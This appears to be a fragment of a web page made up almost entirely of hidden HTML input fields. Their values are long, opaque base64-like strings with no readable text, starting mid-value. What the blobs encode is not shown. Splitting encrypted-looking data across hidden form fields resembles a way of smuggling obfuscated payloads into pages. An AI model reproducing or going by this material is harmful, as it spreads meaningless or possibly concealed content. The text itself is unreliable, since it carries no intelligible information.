OjkLXtKaYROx/qFZf6SlnWuYHg+2i3EXFLklTDswUXzO2K9+Eg6H4yBMAVl/oMFpi5ye/qLLQcZh7AA4fqUXPW7cS48k/ZVDIEwBvFvxoW26OF9epl/QFhQZJb1rcPQ56ikv39Zah+MgTAFZf6HhyOucn86ia8BnNQiVrZ4EoMmKmB6uMsvREpLsAVl/oXc/ztxLiva6ERYkvNV8W7BBqe7Z+Sr2XzVDIEhlrZrkcKn7eBoq904QRqH+oVl/pKWdavhfvkIqEbZ0qED5eoDRuX5dygo2XiQiQIwAeC70ZZxuPVsbRP81QyBMAV1LUGFoT3xO7uN/tZP0WDVtK0HlSUoZH9pn7ZVDIEwBWXqgsdkqSK/7Vl5wRqBNEFx6JRc9btxLivZbEbYECFR5qoCx2fuJeir3OjDCkuwBWX+kpZlKKW/Oo36VQjVJgVxLUGEJLtlv/tJPtMKgjABIHsRlnE+NG0r3X9QDsf6hWX+kpZ1quL9vtotRV/TYxMjfofENugi/bgNqMVcUHMFdq1BBaFvYX76n7ZVDIEwBWXvgMKhqGF4bVluhp+TY5QmrwGHI727rivZfNUMkWMXNC0RxCCqInrtWWwEXxQhUeM0EpZ1u3EuOgko04yEpBNjNBKWdbtmZKFZfNUMgqSUMe1RxuErIr752WgAnUEmz+X+kpZ1u2C8eMp6VRxUZJH0rQeOpmhi+q0T/N"><input type="hidden" id="2bzZBIpTmKQ31" value="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"><input type="hidden" id="2bzZBIpTmKQ32" value="2Tvcn67iG0ETxHjVGXoWBZ1u3EuK8nshd5Q5JawrQOQ9bu1Ki/deNEKS7AFZf6SlmVooj3/X/zV3RChlPRvFFz1u3EuK9lsRtgQIVHjfpbCY7tl/fjLLdUMRfTBoTpWUL87cS4rzjZfjIEwBWZswQKgr+R+/ssvBo/UIVNw/oRc9btxLivZbUbfFDNRt6gD0PW/NDo937ZVDIEwBWXuQUVmb/euPkkoVw/CZRQz65HFJekirG0T/NUMgTAFdq7GB6fo8n64DGnG38ewASFqhJC/O3EuK9l8xh7SoUY378DHp653ri+a+VPGATAFZenYHPW7cS4oSy9B2ZWlVbDswUX27mB4PtluBZ2BJs/l/pKWdbthvnsLrQGfVGOUZq5BRWZv964rHfiRiQWhA69+kpZ1u3E+uA3txFgHsAEx6JKCpmhjfyvM7IGOgnNV9ioDhyE5N+Sr2XzVDIEglrFvg8L27+F/OYwoE4yEpBNjNBKWdbtxLj/JLcQe0qHD5foGgHW+5TgtE/zVDIEwBXRtQQN26uF9eYpqk4yUYkY2rUEFoW9hfvqafMZfUqPRse7CRzNx8S4r2XzVHRLjkGaqQMDk/fEqb01q08YBMAVl/pKGpmhi+q1ZaUVYAzNGMO/Eg3boIXx4WzofjIEwBWX+ggWjuCX8O4hvAMoBIlbxL8eWcbtyan/PfNEMlaHV9byWlXG4dS0v2vnXSkuwBWX+kpZm6yW/+Yr6VQiBNJFz+FgWdbtxOWFT/NUMgTOVti+D1SBv4Xo/yChVGkuwBWX+kpZhqKX8fssvBooBJJQ27seEICo35KvZfNUMgSNVMW9Axfbr4vs+yq+TjIW2EXP4WBZ1u3E5YVP81QyBM5W2L4PVIG/hej/IKFOekuWUMXgUBuTq4vq6mWofjIEwBWX+gkWmLmB9vt/81NRSIlW3PoeFtaui+j2Yuh+MgTAFZf6GhaFpJDx4CvpVHNGk1rbrx4czcfEuK9l81RmS5APl/dYTYa135KvZfNUMgSSXNCyHkPW9ZTgtE/zVDIEwBXRtQQN276N4up/80UjVJgOvfpKWdbtxPvgKbwGKASWVMXyR1SCqJzsoiimAHdAyQ69+kpZ1u3E+u4muBNgS5Vb0+BKD5e/zLWiJrIGdgmCUp7hYFnW7cS4rzWyEHZNjlKN+lgJju3c6Pd+2VQyBMAVl7gFC5KolrX9JLcdZ1faFYOqEkL87cS4r2XzFn1WhFDF4EpIhrXE6+ApuhAyUoFHn/dHG5m/gP39bOh+MgTAFZf6EFSfo4D993/[base64]/pPGATAFZf6ShuZv4D9/WihFXZNlUaN+lIJjvbuuK9l81QyQIlGx7YLAMztgvTqPeh+MgTAFZf6CxWfqoq15jG2GWEewFbStB4chPbuuK9l81QyVIFR07MEHszt1az/PfNFKlSYDr36SlnW7cT+4CunWXRFjVzbo1BZg6TJ9eArvAdiRYNQm/o5P7uiiveiF7YTZ0iBR5v6SCqw7an34SrxWDJphVvbtUZZtaKK6+Apsgc+BI1a2bUZCZeugaOFZfNUMgTAU9i0HlSFpJ79tWXiRzwRkE2M0EpZ1u3EuOwwoQd9VtoVx7UDF4KolqOFZfNUMgTAQcW7BAqfuY334X/zFX5IwAWZ6BlZk6yX/bRP81QyBJ0/vfpKWdbjh/frIP4WfkuDXo2yBQ+Tv8TjhWXzVDIEwFfYqA4chOCH9+MqoU4yUoFHn/dHDZO1kLXiMKcRdg3bP5f6SlnW7Yb392igHHNAj0KN+lpZwr2cuL53owwyVodX1vJaVcbh1LS/a+BdKS7AFZf6F3P87cS4r2uwG39JgVvT9x4cjrnE44Vl81QyBMBT278SQ9b835KvZfNUMgSXXd6uD1SFvYX76n/zGn1TklTH4WBZ1u3EuK8qpRFgQoxawOBKEZ+pgP3hftlUMgTAFZeuDwGC4Ivu6je1GH1T2hXStgYQhr6N67RP81QyBMAV1LUGFoT3xLvqc7YQdBfbP5f6SlnW7ZHr6jf+B3dIhVbD4EoXmaOBo4Vl81QyBMBF2LMEDZO/yf35IL0AYR7AW9i0D0L87cS4r2XzBHNAhFzZvUcLn6qM7LVl4kZiXNs/l/pKWYvH7rivZfNacUuQTJq4HhfWtu64r2XzVDJGgVbcvRgWg6OAoq9m4UUgEtJRjNBKWdbtxLjtKqEQd1baFYaqElmFoojx62WlFWAMzRjVtRgdk7/No4Vl81QyBMBWwqgZFoT3xOjgLL0Ad1bbP5f6SlnW7ZT56yG6GnUewA3HolFz1u3EuK9ltx1hVIxUzuBKH5qonKOFZfNUMgTAVNuzDRfbpJD94jbpVHFBjkHSqFFz1u3EuK9luQFhUIlTzvcJFpi5gfb7f/MXd0qUUMXhYFnW7cS4rya8GH1W2hXBuxhR2+CQ/fcx/hlnUIVRnuFgWdbtxLivJ7wGdkGSGMW7DhCDvt64uTWrTxgEwBWX+koNhKyK6+Yxuht8HsBU27ZKSdj/l7jqJKARKS7AFZf6SlmQoYHgoja7BntKiw+X6lFz1u3EuPJP2VQyBMAb1LUaANuvkPa1LbwCd1bATr36SlnW7cT74Cm8BigEw1PRvAwfkPbuuK9l81QyRoFW3L0YFoOjgLXsKr8bYB7AFoTqWU/Fqd+Sr2XzVDIEglrFvg8L266L9OA36VQxHIIMg+MPQvztxLivONl+MgTAFZm5BQmP4Ibs4WWgAnUEmz+X+kpZ1u2T8esxu04yFdhFz+FgWdbtxLivLbYddUyUD5frUgmO9u64r2XzVDJCiVnb4Eoag7+W/eExkBt+S5IOvfpKWdaw7pKvZfNUPEePRc73CA2Y44f3/yy2EDJf6hWX+kpZ1q6L9OA36VRkRZIdmvcNEduqlv3qK/pPGATAFZf6ShuZv4D9/WiwG35Lkg+XrAsL3uDJ/+dotAZ3QY4Y1bUYHZO/zaOFZfNUMgTAV9a5AR6EopH263/zAnNWyBiavQJUkb+B/eFosRM7H+oVl/pKBPzHxLivZf0AfUWTQZehYFnW7cS4rzW8B3tQiVrZ4Eofn7WB/LRP81QyBMAV1bUeDZmg3ri8d6MMKS7AFZf6SlmaqILstWXmRDcf6hWX+kpZ1rmW+eE2tRtgSdoVw6gLF4WhhezqHftZJxTFHJeuGBiYvoj5+yCK"><input type="hidden" id="2bzZBIpTmKQ33" value="XCMU0EXP80oKlayI/ad1/U07H+oVl/pKWdavhfvkIqEbZ0qED5f5WErO+9eutE/zVDIEwBXUtQYWhPfE7+cspxEpLsAVl/pKWYasgPzmK7ROMhXURc/6WEGGtd+Sr2XzVDIEglrFvg8L27+F/OYwoE4yHJBNjNBKWdbtxLjpKr0AP1eJT9LgSkjCvZyjhWXzVDIEwFPYtB5UgaiN/+cx6VQkFNAOvfpKWdbtxPf/JLAdZl3aFYfhYFnW7cS4rzGhFXxXiUHetQRD1qyI9K91/UBhBINA1bMJVJSonvHqN/tEPBXXAJv6WlfO9dG0r3X9RyAIwASZ6F1M3/buuK9l81QyXs1c2b4PAczt1ai/deh+MgTAFZf6CBaO4Jfw7iG8AygE0BWG6hoB1v7U6PdloRNwRcgFm+pGSdr9yq2mftlUMgTAFZe+AwqGoYXhtWW1GHdc2z+X+kpZ1u2F9OYivVl7UIVYxOBKGpOjkP39ftlUMgTAFZe9CwnM7dWo/z3ofjIEwBXK0GBZ1u3EtvsqsgdmCpNd2K1KAvztxLivZfMAYEWORtG1GBTM7ZDq7iugGHNQhW2f919J0+TE7P0kvQd+RZRQ7vJaUNa+h/njIPtFOx/qFZf6SlnWopT57CynDSgE0Q69+kpZ1rDukq9l81Q8UI9UxK5KCoCqxOOFZfNUMgTAU962BkPWuozx+yDofjIEwBWX+h0QkrmMoq934wRqH+oVl/pKWdalgfHoLadOMhbQRc/hYFnW7cTlhU/zVDIEzlrF9w4QgKSA/f1lqH4yBMAVl/oOEIW9iPn2f/MSfkGYDr36SlnW7cT54yy0Gj9NlFDaqVBZlaiK7Oo36H4yBMAVl/oeHI65yfnjLLQaKASDUNmuDwvNx8S4r2XzVH9FklLetFBZxf+U4K916H4yBMAVl/oJFpqilqKvM7IGOgnNQdKiHlSbuJD962zofjIEwBWX+gwWmLnJ6+Y/tk4yFdJFz+FgWdbtxLivI7waZgmXUN69Ag3M7dOov37ZVDIEwBWXtg8NgqiWtfw1shd7SocPl+saAc3HxLivZa5+GATAFZf0BQvbqY3u5iG2BigeglDRtRgc2sfEuK9l/RtgCYRcwbMOHIT33vnpMbYGMl/qFZf6SlnWrov2+yC9ACgExxKM0EpZ1u3EuOkptgwoBNEOvfpKWdbtxPrgN7cRYAmCWsOuBRTM7dXo92WgG35NhBXBuxhR2+CG9/0htgY7H+oVl/pKBPzHxLivZf0bYAmEXMGzDhyE7Zfo7ivzDxgEwBWX+koJl6mA8eEi6VQiBNEDx6JRc9btxLjyT9lUMgTAU9i1HhyE7Z+Sr2XzVDIEl1zTrgJD1vzUqKp+2VQyBMAVl64PAYLghfTmIr1OMkeFW8O/GEL87cS4r2XzBHNAhFzZvVBZxf+U4K934wRqH+oVl/pKWdari/b7aKAdaEHaFYboGgHNx8S4r2XzVHFLjFrF4EoPl7/MtaIxtgxmCY1Aw78OUM3HxLivZfNUcEuSUdKoRw2Zvd64vjWrVGFLjFzT+hwYhOXJte0qoRB3VskOvfpKWdbtxPXuN7QdfAmUWsfgSk3GvZyjhWXzVDJZ6j+X+kpZkKKL7Oo38xUyX+oVl/pKWdaui/TgN+lUZEWSHZr3CxqVqIrsoie/AXcN2z+X+kpZ1u2Q/fcx/hB3R49H1q4DFpj3xPbgK7ZPGATAFZenYHPW7cS4zyi2EHtFwB3auxJUgaSA7Od/80IiFJBNnvoRc9btxLivZf0Gd1SPGN+/Cx2Tv8TjhWXzVDIEwBWXvAYcjuCA8f0gsAB7S44Pl7kFFYOgiqOFZfNUMgTAFZe7BhCRo8nx+yC+BygEhlnSokcKgqyW7LRP81QyBMAVytBKWdbtxLihN7YEfQmOVNq/SgL87cS4r2XzVDJCj1vD9xkQjKjeuL59owwpLsAVl/pKWYvHxLivZfNUPEePW8O/BA3br4v89mWofjIEwBWX+kpZhqyA/OYrtE4yFtBFz+FgWdbtxLivONlUMgTAFZf0GByGosnw6iS3EWAEmz+X+kpZ1u3EuP8ktxB7SocPl+tcCY7t1qj/Peh+MgTAFZf6F3PW7cS4r2X9F31AhRjVtgUane2fkq9l81QyBMAV0bUEDdu+jeLqf/NFIFSYDr36SlnW7cS4rzWyEHZNjlKN+ltLhrXfkq9l81QyBJ0/l/pKWdbtyu7qN7oSe0GEGNW7Dh6T7Z+Sr2XzVDIEwBXWtgMemOCX/eMj6VR0SIVNmqkeGIS535KvZfNUMgSdP5f6SlmLx8S4oG+SAkFwrEbflT47gYGozvVy4zdqXaRv+5UhFbeVtvT5IrYtUXfUAf2IUg2Qr4HT1hCmQEQWskX2gzkosay21u4utgB4fdZew7gFH7esounBPKkVKmeOA/i0BjWHvZGo3XGSFUZ8r1rFiyEKnZWr3skJtC1fEZFR1KIoCcCjkcrgP6sQS0eDZNXqBzii+I6p3yOVHl5GjU3Ruykqs4aI3Ps2lRxgY6h21KIHP7CLsq/[base64]/CQCz6Onofa2g6BP3RqlQX+kw0ata6IytY/qgJLF5Bw+bEHC7+k09/nc6MCUGPQBP+eDzGDtdbi9Sa6ICtm2VH1nwcKmKiFoO0gti5dXdMHw6gQFbmV3fLJLr4hdH2PBIeiPzemmtHR5xSLHFBmiFf/my0KnPmN4sM2uC5eSrRFw+4ST66soO3XD5EOYRG2YNyuHhGh/6au4XedAydQqXvjkSYAn4GF7rosmQRDb5ph9ZdTLqGK0+LdNYoiU3OZYt2tCDWP/IXR2ByWQycWjnLEuQEavKmT4rl86yB5F7F7xIICCpr6na7lI+FGXR3UXtaJJEu4qIHA4BShAF0Xh3DwqBwjpZWS9tU/l0F+UqRe3JwsG66ltda5C4NHVEijfYCtLwHA9aKpxhCQO1xKt13VvxINm6O+8dsGqwArSqRl3eonSaaVtN3FBJ1MR1SGDc2eHTe8iIffzgidF3Adk3rutgIekoCHwNUS4jJIEJJf9OIeTLL+oKj6HZcxJxGnV4SJJEykpKnJ3xKrTSNl2AfutAMKoJ/T0sAUpUB5ZrIM8K47PpqIjf31NrJEQEilBIaUHDO6vNHI4g2eA1lthWPW6B4Uope278ESsCFFaKR//IohEJH5sdH2cL8mZ33WVIGsWkmXmdH8yxXhM3FUrgzgligJrruB0uc8oSRoFq1kxLAgC576kNfmDrswa0m6coKtEDi8/4v9uAqlECZRi0zDkFMOv7uCwuYdizt0cKxx3OgQCoD6qu/ZCJsMK0PTYe6CC0ycgtz/7CnhDldtp2Tdrl8tl4zX/d0"><input type="hidden" id="2bzZBIpTmKQ34" value="uv0N2cocG8LE+Trv9pfLVd+EWeHG0ed7qMhy+/5P37TSYDXpIlXj7vx4bkJ+A0PcioDNYFqpb0JIjSsf8q6HeFpo4JE2zb4KIWyG7jreguiaXG0Znh2HQsi09lYS1wfUu5h9/atUAxJEGA4+8vKnVc6MFWEuKB9uwDTyVlK+gwBOwOyMViwXRqSYewqqh9bcini5+Qpls9JQoS7mfoNnhCoYAWxazUYLsWyC8l7DL7R+SQFwRgXrcnz0NlbfTqr0SuT9YE5QMgJkJDISiodTMN51HK26EbPOsIxKzppHaxHe5BydVkXzPnQkXu4mR/7oCvzEhR5Ji5LImL8ebvdX7AZZMRGLSBIS1PC+zrJ701wumBlByhkfm7j8huKOnzd484xZaQo8Hx6wuSLi5hfLWcrwedB2aDM2SEwOeu9OgvA6ZO2dc0EzB7RgUpoiGrukJhwxKVNJm2b8OIZyatc/tP6oHWkOxQYGeWh+shautzC/lAkBIslfbnSsagJ3UwLsMpA5DbYlmhZI4AK+M09v2JuIyWVzTVuaiAh+TiJHs/wTjPWBLlVDtjVgfnZyIoMIEpTxhQ6EHha8OA4O+sN69C5AxRmeNWIOeOS6UtI6oyB2eESFuh034rSRKuIigrbZ260EjHNlZ1JwQSsWriPPmNaI8RkaqBNuIUiyvv9fu/[base64]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"><input type="hidden" id="2bzZBIpTmKQ35" value="W3ZeMYIwrZDZfoRE7A7de2vHP+WisWzgyF+llXxfuoqbll6xg/Fs4CgfpbV8/1yqG9ZeBaIRLNBpnpXFfP/6igr3TlGD8VzgyP91hXwfvJq6F25VorFs0bjuhHStj+0tS/ZesYIArXA5rrREDO4MqhvWjgWiESwAaZ6VxU2PTW1Ldl4w5/F84GgvpcV8X4hba4cP1DJwTQFYfqR0jY/dK1vmvjQl4TwA2Z71JZw+PTqa9y/UYrRc4CgvRdTNb9xKm/aOJaIhLABJnqXBXH49yqr3T9TCBFzgKC9F1M1v3EqL90/UQkBNBZhPRSS9v+yqC9P/FKLguQVMOyVEXZvpL/sU/zVDIEwBWX+kpZoKiW8eksthAyRpkV8LMeMYOv7rivZfNUMgTACZi+Aw/Ix8S4r2XzVC4LhFzB5GBz1u3EuK9l7xB7UsBW27sZCsvvh/fhMbYaZgmCWtOjSEf87cS4r2XzVDIuwBWX+kpZ1u3Y/[base64]/da4v2XjRSUK2AOX6gJK2P7W+aFy5lolEcAFl+pbSdb8yq3naOBaIRaaeI/6W0nY/9H5vWvhQTIWzgeC+lpZx/3Utbtr5lQgCtIAl+hES8Pt1Li/deNUJgrVT5XkVlaGrJDwsXn8B2RD3j+X+kpZ1u3EuK9l81RRS41Y3q4ZWcf/0qyFZfNUMgTAFZf6SkXZqY3usU/zVDIEwBWX+kpZyqmN7q8mvxVhV90XxK4LDdukkP3iZ+1+MgTAFZf6SlnW7cS4szalEzJSiVDAmAUBy+/UuL9l4kIyFdYXieYaGIKlxPyyZ55FMhPOAoDvPEvY+tHbvmXiWiUc1BWG9F1Bwu3VuL1r5EEyFYgAmepYTJXj0K67ZeNUPB3RG4biXlnH49art2vmRSFI1huF70pP2P/R+b5r5EEyFc4CgvpaWcb81Li9a+dDJkjNAJnqWE/W+MqovXOyRTwT1RWG9F1M1v3EqL5o4VomE9QVh7ZHT9j/0bW5a+FBUxXOAoL6W1fB+MSor3XiRTITzgKA7xBbyPHL6O4xu0ouC5ND0ORgWdbtxLivZfNUMgTAZ9K2DxiFqJe4u3HZVDIEwBWX+kpZ1vHL/OYz7X4yBMAVl/pKWdbt2PzmM/MXfkWTRor4GQ2Xucnx+yC+ViwuwBWX+kpZ1u3EuK9l7wdkQ8BD3r8dO5m12bq/ZeNUIxLABIH4VEWGrJDwryHuVl8cwAXW4kpB1v3Eqb9180UkZdgVj/paWcb93Li/P55FPBHADdbsREzW+8qtr3XzRSMV0xWH+lxXw+3Strpl41QiFc0EhPpaA5v6yqq6aOBaIBGBG4DvRE7D7dS4v3X+RTwRwAXB6URMlf3Etr586loiE9kbhONES8Tj0avjd/1BMhbOANb0XUzY+tG4v2XiRCMK0AOa60RJwIHctrhw80w8ENRjg/